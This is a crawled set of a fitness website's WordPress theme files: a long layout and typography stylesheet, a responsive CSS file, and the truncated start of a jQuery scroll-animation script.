	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	font-family:'HelveticaNeueLTPro-Lt';
	font-weight: 300;
	color: #404040;
	font-size: 17px;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	margin: 0 0 15px;
		font-family:'HelveticaNeueLTPro-Roman';
}

p {
	margin-bottom: 1em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0;
	padding: 0;

}

ul {
	list-style: none;
}

ol {
	list-style: decimal;
	list-style-position: inside;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}


ul.points li{
	padding-right: 15px;
}

ul.check-list li:before,
ul.points li:before {
	margin-right: 10px;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
	vertical-align: middle;
	color: #00b98e;
}
ul.points li:before {
	content: "\f111";
	font-size: 8px;
}
ul.check-list li:before {
	content: "\f00c";
	font-size: 14px;
}


dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
 
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
#site-navigation{
	float: left;
}
#masthead  ul.nav{
	display: inline-block;
	float: right;
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #a7c62e;
	
}

a:visited {
	/* color: purple; */
}

a:hover,
a:focus,
a:active {
	color: #a7c62e;
	text-decoration: underline;

}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}
.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	position: relative;
	padding-bottom: 15px;
}
.main-navigation li li{
	padding-bottom: 0px;
}
.main-navigation a {
	display: block;
	text-decoration: none;
	background: none;
	font-size: 16px;
}
.nav>li>a{
	padding: 10px 7px;
}
.main-navigation li > a:after{
    content: "\f111";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  font-size: 7px;
  margin-left: 16px;
  vertical-align: middle;
  color: #ef8114;
}
.main-navigation li li> a:after{
	display: none;
}
.main-navigation li:last-child > a:after{
	content: "";
	margin-left: 0;
}

.main-navigation ul ul {
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
	background: rgba(0,0,0,.7);
	top: 100%;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 250px;
	color: #fff;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
	color: #a7c62e;
	background: transparent;
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
	color: #00b98e;
	background: transparent;
}
.navbar-nav>li>a{
	color: #fff;
}
/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		 
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
        display:none;
ye}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
	display: none;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: block;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}



/* Layout */
/* Home page */
.slider-wrapper{
	position: relative;
}
.slider-bullets{
	position: absolute;
	width: 100%;
	bottom: 0;
	z-index: 10;
	color: #ffffff;

}
.slider-bullets ul{
	list-style: none;
	padding: 0;
	margin: 0;
	width: 100%;
	display: table;
	box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
.slider-bullets ul li{
	text-align: center;
	padding: 35px 50px;
	display: table-cell;
	box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    border-bottom: 6px solid transparent;
    opacity: .4;
    cursor: pointer;
}
.slider-bullets ul li i{
	font-size: 50px;
	margin-bottom: 10px;
}
.slider-bullets ul li:hover{
	background: rgba(255,255,255,.1);
	border-bottom: 6px solid #00b98e;
	opacity: 1;

}
.slick-slide{
	padding: 200px 0;
	min-height: 800px;
	background-position: center; 
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	color: #fff;
}	
#home-middle-section{
	color: #fff;
	font-size: 22px;
	position: relative;
	background-position: center; 
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#home-middle-section .container{
	position: relative;
	padding: 150px 0;
}
#home-middle-section h1,
#home-middle-section h2{font-size: 45px;}
.middle_section_side_image{
	    position: absolute !important;
    right: 0;
    top: -40px;
    left: auto !important;
}
.recent-posts{
	padding-top: 75px;
	margin-bottom: 50px;
}
.recent-post {
	text-align: center;
	font-size: 16px;
	line-height: 20px;
}
.recent-post h3{
	font-size: 22px;
}
.recent-post h3 a{
	color: #494747;
}
.recent-post h3 a:hover{
color: #a7c62e;
text-decoration: none;	
}
.recent-post img{
	max-height: 240px;
	display: inline-block;
	margin-bottom: 20px;
	border: 5px solid #fff;
}
.recent-post img:hover{
	border: 5px solid #a7c62e;	
	box-shadow: 0 0 4px rgba(0,0,0,.2);
}

/* End of homepages*/
.main-content,
.home-recent-posts{
padding: 100px 0;
}

.logged-in #masthead{
	top: 32px;
}
#masthead {
	position: absolute;
	width: 100%;
	min-width: 90px;
	top: 0;
	background: rgba(255,255,255,.1);
	border-bottom: 1px solid #67615e;
	z-index: 99;
	padding: 15px 0 0;
}
#masthead .navbar{
	margin-bottom: 0;
	min-height: 0;
}
.scoial-links{
						margin: 0;
						float: right;

					}
					.scoial-links li{
						float: left;
						margin-left: 8px;

					}
					.scoial-links li a{
						color: #2f3031;
						background: #fff;
						border-radius: 50%;
						display: inline-block;
						width: 20px;
						height: 20px;
						text-align: center;
						line-height: 20px;
						font-size: 12px;
					}
					.scoial-links li a:hover{
						background: #cb2027;
					}

/* Bottom Footer */


.top-footer{
	background: #333333;
	color: #ccc;
	font-size: 14px;
	padding-bottom: 50px;
}
.top-footer .widgettitle{
	font-size: 24px;
	color: #fff;
}
#footer-head{
	padding: 50px 0;
	color: #fff;
	background: url('images/footer-bg.png') no-repeat bottom center;
	margin-bottom: 50px;
}
#footer-head .scoial-links li a{
	width: 40px;
	height: 40px;
	font-size: 28px;
	line-height: 40px;
}
#footer-head h2{
	font-size: 35px;
	text-transform: uppercase;
}
#footer-head .container{
	max-width: 100%;
	width: 960px;
}
.nav>li>a:hover, .nav>li>a:focus{
background: transparent;
}
.bottom-footer{
	background: #252525;
	color: #666666;
	font-size: 12px;
	padding: 20px 0;

}
.bottom-footer .nav{
	float: right;
}
.bottom-footer .nav>li>a{
	color: #666666;
	padding: 0 15px;
}
.bottom-footer .nav>li>a:hover,
.bottom-footer .nav>li>a:focus{
color: #fff;

}




/* Bootstrap */
.btn{
	border-radius: 5px;
	text-transform: uppercase;
	font-size: 18px;
	line-height: 18px;
	padding: 12px 25px; 
}
.btn.btn-lg{
	padding: 20px 50px; 
	font-size: 23px;
}
.btn.btn-sm{
    padding: 6px 20px;
    font-size: 15px;
}
.btn.btn-primary{
	background: #a7c62e;
	border-bottom: 5px solid #7ca512;
}
.btn.btn-primary:hover,
.btn.btn-primary:active,
.btn.btn-primary:focus{
	background: #a7c62e;
	border-color: #7ca512;
}

.tab-content{
	padding: 50px;
	border: 1px solid #ccc;
	background: #fff;
}
.nav-tabs{
	border: 0;
}
.nav-tabs>li{
	  display: inline-block;
  vertical-align: bottom;
  float: none;
}
.nav-tabs>li>a{
	background: #fbf8f8;
	border: 1px solid #ccc;
	margin-right: 0;
	border-radius: 0;
	padding: 10px 40px;
	color: rgb(85,85,85);
}

.nav-tabs>li.active>a{
	padding: 18px 40px 10px;
}
.nav-tabs>li>a:hover,
.nav-tabs>li>a:focus{
	background: #fff;
}
.tab_wrap
{
  padding: 10px 15px;
  margin: 0 -15px;
	background: url(images/tab-bg.png) no-repeat top left;
}

#page-header{
	padding: 150px 0 50px;
	box-sizing: border-box;
	text-align: center;
	
	background-repeat: no-repeat;
	background-position: center; 
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	min-height: 378px;
	color: #fff;
}
#page-header h1{
	font-size: 52px;
	text-transform: uppercase;
}
.page-title-border{
	display: inline-block;
	width: 140px;
	height: 8px;
	background: #fff;
    margin-bottom: 7px;
}
.page-sep{
	background: url('images/page-sep.png') repeat-x;
	width: 100%;
	height: 12px;
	margin: 50px 0;
}
.media-sep{
	width: 100%;
	height: 3px;
	border-top: 1px solid #c2c2c2;
	border-bottom: 1px solid #c2c2c2;
	margin-bottom: 15px;
}

.media-body{
	font-size: 15px;
}
.media-left{
	display: block;
	float: left;
	padding-right: 25px;

}


	.staff-box{
		border: 1px solid #dcdcdd;
		margin-bottom: 25px;
	}
	.staff-box-col{
		margin-bottom: 40px;	
	}
	.staff-footer{
		padding: 20px 10px;
		text-transform: uppercase;
		text-align: center;
		min-height: 95px;
	}
	.staff-footer h3{
		font-size: 22px ;
		color:#6c6969;
		margin-bottom: 5px;
	}
	.staff-footer h4{
		font-size: 18px ;
		color:#506d7a;
		margin-bottom: 0;
	}
	.staff-thumb-placeholder{
		background: #f4f6f6;
		width: 268px;
		height: 258px;
	}
	.thumb-overlay{
		position: absolute;
		top: 0;left: 0;
		display: none;
		width: 100%;
		height: 100%;
		background: #a7c62e;
		text-align: center;
		color: #fff;
	}
	
	.thumb-overlay i{
		position: relative;
		top:50%;
		margin-top: -14px;
		font-size: 28px;
	}
	.post-thumb{
		position: relative;
		display: block;
		
	}
	.staff-box .post-thumb{
		width: 100%;
		text-align: center;
	
	}
	.post-thumb:hover .thumb-overlay{
		display: block;

	}
	.staff-title{
		text-align: center;
		padding: 25px 0 50px;
	}
	.staff-social{
		display: inline-block;
		margin: 0 auto;
	}
	.staff-social li{
		    margin: 0px 6px 0px 0;
		display: inline-block;
	}
	.staff-social li a{
		color: #c3c0c0;
		font-size: 14px;
	}
	.staff-social li a:hover{
		color: #a7c62e;
	}
	.single-staff-left{
		margin-bottom: 20px;
	}

	.service-box .post-thumb{
		text-align: center;
		width: 100%;
		 
		margin-bottom: 15px;
	}
	.service-box a{
		color: #494747;
	}
	.service-box a:hover{
		color: #a7c62e;
		text-decoration: none;
	}
	.service-box h3{
		margin-bottom: 10px;
	}

	.single-stuff-title{
	display: inline-block;
}
.post-navigation{
		float: right;
}
	.nav-links{
	

	}
	.nav-previous a,
	.nav-next a{
		color: #fff;
		background: #506d7a;
		margin-left: 10px;
		/*width: 27px;
		height: 27px;*/
		border-radius: 5px;
		display: inline-block;
		text-align: center;
		line-height: 27px;
		padding:5px 10px;
	}
	.nav-previous a:hover,
	.nav-next a:hover{
		background: #02ac86;
	}





blockquote{
	    border: 0;
    position: relative;
    box-sizing: border-box;
    margin: 0;
    padding: 0 50px;
    font-style: italic;
}
blockquote:before{
  content: "";
  display: block;position: absolute;
  top: 0;
  left: 0;
  width: 33px;
  height: 29px;
  background: url(images/quote-top.png) no-repeat;
}
blockquote:after{
content: "";
  display: block;position: absolute;
  bottom: 0;
  right: 0;
  width: 33px;
  height: 29px;
  background: url(images/quote-bottom.png) no-repeat;	
}

.form-control{
	border-radius: 0;
	border-radius: #696767;
}
.form-control:focus{
	border-color: #00b98e;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(0, 185, 142, 0.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 5px rgba(0, 185, 142, 0.6);
}


/**---------------------------------------------- 
* ANIMATIONS
------------------------------------------------*/
.sr-animation {
	position: relative;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
}

.sr-animation-fromtop { top: -50px; }
.sr-animation-frombottom { top: 50px; }
.sr-animation-fromleft { left: -30px; }
.sr-animation-fromright { left: 30px; }
.sr-animation-zoomin { transform: scale(0);	-ms-transform: scale(0); 	-webkit-transform: scale(0); }
.sr-animation-zoomout { transform: scale(1.5);	-ms-transform: scale(1.5); 	-webkit-transform: scale(1.5); }

.sr-animation.animated { 
	top: 0; 
	left: 0; 
	opacity: 1;
	filter: alpha(opacity=100);
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";  
	height: 100%;
	max-height: 100%;
	transform: scale(1.0);
	-ms-transform: scale(1.0); 
	-webkit-transform: scale(1.0);
}



@media screen and (max-width: 992px) {
	.slider-bullets ul li{
		padding: 10px;
	}
	.scoial-links{
		margin-top: 20px;

	}

}
.navbar-toggle{
	    background: #00b98e;
	    padding: 7px 9px;
	    border-radius: 2px;
	    text-shadow: 0 1px 0 rgba(255,255,255,.4);
	    font-size: 14px;
	    	border:0;
	    	    position: absolute;
    right: 16px;
    margin: 0;
    bottom: 20%;
	}
	.navbar-toggle:hover{
		box-shadow: none;
		border:0;
	}

@media screen and (max-width: 768px) {
	#masthead{
		text-align: center;
	}

	.navbar-brand{float: none;display: inline-block;}
	.scoial-links{float: none;display: inline-block;margin: 0 auto;text-align: center;margin: 20px 0 10px;}
	.slider-bullets ul li{
		padding: 20px 10px;

	}
	#main-nav{
	    text-align: left;
    	background: rgba(0,0,0,.8);
        margin: 0 -16px -16px;
	}
	#masthead ul.nav{
		float: none;
		width: 100%;

	}
	.main-navigation li > a:after{
		content: "";
	    margin-left: 0;
	}
	.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a,
	.nav>li>a:hover, .nav>li>a:focus{
		color: #fff;
		background: #8aa230;
	}

	.slick-slide h2
	{font-size: 40px !important;line-height: 50px !important}
	.nav-tabs>li>a{
		padding: 10px;
	}
	.nav-tabs>li.active>a{    padding: 18px 10px 10px;}
	.bottom-footer .nav{
		float: none;
	}

}


.dropdown-menu .sub-menu {
    left: 100%;
    position: absolute;
    top: 0;
    visibility: hidden;
    margin-top: -1px;
}

.dropdown-menu li:hover .sub-menu {
    visibility: visible;
}

.dropdown:hover .dropdown-menu {
    display: block;
}

.nav-tabs .dropdown-menu, .nav-pills .dropdown-menu, .navbar .dropdown-menu {
    margin-top: 0;
}

.navbar .sub-menu:before {
    border-bottom: 7px solid transparent;
    border-left: none;
    border-right: 7px solid rgba(0, 0, 0, 0.2);
    border-top: 7px solid transparent;
    left: -7px;
    top: 10px;
}
.navbar .sub-menu:after {
    border-top: 6px solid transparent;
    border-left: none;
    border-right: 6px solid #fff;
    border-bottom: 6px solid transparent;
    left: 10px;
    top: 11px;
    left: -6px;
}
.current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a {
    color: #8aa230;
    background: transparent;
}
.main-navigation li:hover > a, .main-navigation li.focus > a {
    color: #8aa230;
    background: transparent;
}
.slidethumnail:hover {
    border-bottom: 6px solid #a7c62e !important;
}
.fott a:hover, a:focus, a:active {
    color: #a7c62e;
    text-decoration: underline;
}
.fott a {
    color: #fff;
}
.bottom-footer a:hover, a:focus, a:active {
    color: #a7c62e;
    text-decoration: underline;
}
.bottom-footer a{
    color: #a7c62e;
}
.container-fluid{
padding-top:20px;
}
.entry-title{
	display: block;
}
#gform_wrapper_1 ul li.gfield{
clear:none;
}
#gform_wrapper_1 .col-md-6{
padding-left:0;
}
.clear{
clear:left !important;
}
.clear-right{
clear:right !important;
    float: right;
}
#field_1_7{
padding-left:20px !important;
}
#field_1_4{
clear:both !important
}
.posted-on{
display: none;
}
.byline{
display: none !important;
}
.entry-header h1{
display: none;
}
table{
width:100%;
margin-top:20px;
    background-color: #fff;
    text-align: right;
}
table th,table td{
padding:6px;
border:1px solid #ddd;
}

.blog a.thumbnail-wrapper img {
	border: 1px solid #CCC;
    padding: 2px;
    width: 100%;
	max-width:237px
    max-height: 220px;
}

.single-post .entry-content ul li { list-style:outside; margin-left:15px;}

.comment-form-comment label[for="comment"] { display:none;}
table th{
background-color: #808080;
color: #fff;
}
.mx-hgt {
    height: 200px;
    overflow: hidden;
    margin-bottom: 10px;
}
@media (max-width: 992px){
#gform_wrapper_1 ul li.gfield{
clear:both;
}
.col-md-6 {
    width: 100%;
}
#field_1_7{
padding-left:0px !important;
}
}
@media screen and (max-width: 992px) {
header .col-md-4{
    width: 37%;
float:left;
}
header .col-md-8{
    width: 63%;
    float: right;
}
.nav>li>a {
        padding: 5px 4px 14px 0px;
}
.scoial-links {
    margin-top: 5px;
}
.main-navigation li {
    padding-bottom: 2px;
}
}
.mobileview{
display:none;
}
@media screen and (max-width: 768px) {
header .col-md-4{
    width: 100%;
float:none;
}
.mobileview{
display:block;
}
.desktopview{
display:none;
}
header .col-md-8{
    width: 100%;
    float: none;
}
.navbar-toggle{
bottom:auto;
top:5px;
}
.navbar-brand>img{
display:inline-block;
max-width:246px;
}
.slidethumnail a{
font-size: 30px !important;
}
.slidethumnail a .fa{
font-size: 25px !important;
padding-bottom: 20px !important;
}

}
/*@media screen and (min-width: 768px) {
.fa-info:before{
  content: ''; /* Remove default icon */
  display: inline-block;
  width: 50px;
  height: 58px;
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-grey.png');
}

.fa-info:hover:before{
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-white.png') center center no-repeat;
}
}
@media screen and (max-width: 768px) {
    .fa-info:before{
  content: ''; /* Remove default icon */
  display: inline-block;
 width: 30px;
  height: 35px;
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-greys.png') center center no-repeat;
}
.fa-info:hover:before{
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-whites.png') center center no-repeat;
}
}
@media screen and (max-width: 480px) {

    
    .fa-info:before{
  content: ''; /* Remove default icon */
  display: inline-block;
 width: 20px;
  height: 25px;
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-grey2.png') center center no-repeat;
}
.fa-info:hover:before{
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-white2.png') center center no-repeat;
}
}*/
.tp-caption img.info {
    margin-bottom: 15px;
}
.in{
line-height: 16px !important;
font-size: 16px !important;
}
@media screen and (max-width: 768px){
 img.info{
    margin-bottom: 10px !important;
    margin-top: 37px;
}
}
span.sm {
    font-size: 11px !important;
}
.smm.slidethumnail a{
    padding: 0px ;
}
@media screen and (max-width: 480px){
.slidethumnail a .fa {
    font-size: 20px !important;
    padding-bottom: 12px !important;
}
.slidethumnail a{
/*font-size: 20px !important;*/
}
img.info {
    margin-bottom: 0px !important;
    margin-top: 65px;
    vertical-align: baseline;
}
}

.postid-1498 #page-header {
    background-color: #0b1c27;
    background-image: url(https://www.renegade-fitness.net/wp-content/uploads/2017/03/tfw-renegade-blog-header.jpg);
}
.postid-1492 #page-header {
    background-color: #0b1c27;
    background-image: url(https://www.renegade-fitness.net/wp-content/uploads/2017/03/tfw-renegade-blog-header.jpg);
}
.single-post .entry-content ul, .single-tfw_renegade_blog .entry-content ul {
    list-style: disc;
    list-style-position: inside;
}
.slide_top{
z-index: 99999999 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.renegade-fitness.net/wp-content/themes/monarch/responsv.css
body_size: -233
content:


@media (max-width: 850px) {
.navbar-collapse.collapse{
    padding-top: 20px;
    
}
.tp-caption.whitelarge,.whitelarge{
    padding-top: 120px !important;
    
}
.tp-caption.whitetext{
    padding-top: 60px !important;
}
.tp-caption.large{
    padding-top: 60px !important;
}
.tp-caption.tp-fade.start{
    padding-top: 60px !important;
}
}
@media (max-width: 768px) {
.navbar-collapse.collapse{
    padding-top: 20px;
    
}
.tp-caption.whitelarge,.whitelarge{
    padding-top: 120px !important;
    
}
.tp-caption.whitetext{
    padding-top: 60px !important;
}
.tp-caption.large{
    padding-top: 60px !important;
}
.tp-caption.tp-fade.start{
    padding-top: 60px !important;
}
}

@media (min-width: 600px) {

.tp-caption.whitelarge,.whitelarge{
    padding-top: 120px !important;
    
}
.tp-caption.whitetext{
    padding-top: 60px !important;
}
.tp-caption.large{
    padding-top: 60px !important;
}
.tp-caption.tp-fade.start{
    padding-top: 60px !important;
}


}
@media (max-width:990px){
    .navbar-collapse.collapse{
    padding-top: 20px;
    
}
    .main-navigation li{
    padding:0px !important;
    
    }
#masthead{
    padding: 0px !important;
}
}
@media (max-width: 480px) {
    .scoial-links{
        margin: 5px 0 5px;
    }
.navbar-header{
    width: 250px;
    margin: auto;
}
.tp-caption.whitelarge,.whitelarge{
    padding-top: 140px !important;
    
}
.tp-caption.whitetext{
    padding-top: 60px !important;
}
.tp-caption.large{
    padding-top: 80px !important;
}
.tp-caption.tp-fade.start{
    padding-top: 60px !important;
}

}
@media (max-width: 380px) {
    .tp-caption.whitelarge,.whitelarge{
        font-size: 100% !important;
    }
.tp-caption.large{
    font-size: 100% !important;
    
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.renegade-fitness.net/wp-content/themes/monarch/js/custom_script.js?ver=2dc65ce025f0c6c0954de9209c3949ca
body_size: -8
content:
jQuery(function($){

/*
  $('a[href*=#]:not([href=#])').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
      if (target.length) {
        $('html,body').animate({
          scrollTop: target.offset().top
        }, 1000);
        return false;
      }
    }
  });
*/

  jQuery( window ).scroll(function() {

    smoothShow();

  });
  function smoothShow() {
    jQuery('.sr-animation').each(function() {
      if (jQuery(window).width() > 700) {
        var visible = jQuery(this).visible(true);
        var delay = jQuery(this).attr("data-delay");
